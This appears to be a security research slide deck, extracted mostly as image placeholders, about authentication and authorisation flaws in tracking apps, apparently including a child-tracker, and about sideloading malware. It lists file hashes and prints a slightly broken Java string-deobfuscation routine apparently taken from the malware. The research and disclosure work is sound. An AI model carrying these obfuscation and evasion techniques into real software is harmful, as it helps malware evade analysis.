



team [SIK]

### **Authentication Misconfiguration**





#### **Authorisation Misconfiguration**







#### **Authorisation Misconfiguration**





#### **But there is More**



#### **But there is More**









#### **Authorisation Misconfiguration**





#### **Authorisation Misconfiguration**





## Sh\*\* happens





#### **Agenda**

- Motivation
- Background Information
- Client-Side Authorization
- Client-Side and Communication Vulnerabilities
- Server-Side Vulnerabilities
- § **Sideloading-Malware**
- Responsible Disclosure Process
- Summary



#### **Sideloading-Malware**



MD5: 158cc5a66e1c265220f8fc4f03861a76 Installs: 100,000 – 500,000



**es.cell.tracker.kids**

MD5: be8d1c46b46af4176faf5d09fc7ae914 Installs: 1,000,000 - 5,000,000







## **Sideloading-Malware 1 – String Obfuscation**



```
public static String bytesToAlphabeticString(String binaryFormatOfString) { 
int length = binaryFormatOfString.length(); 
String deobfuscatedString = ""; 
for(int i = 0; i < length-8; i+=8) {
  String subStringOfBytesAsString = binaryFormatOfString.substring(i, i+8); 
  char c = (char)Interger.parseInt(subStringOfBytesAsString, 2);deobfuscatedString += c; 
} 
return deobfuscatedString;
```


}



## **Sideloading-Malware 1 – Anti-Dynamic**



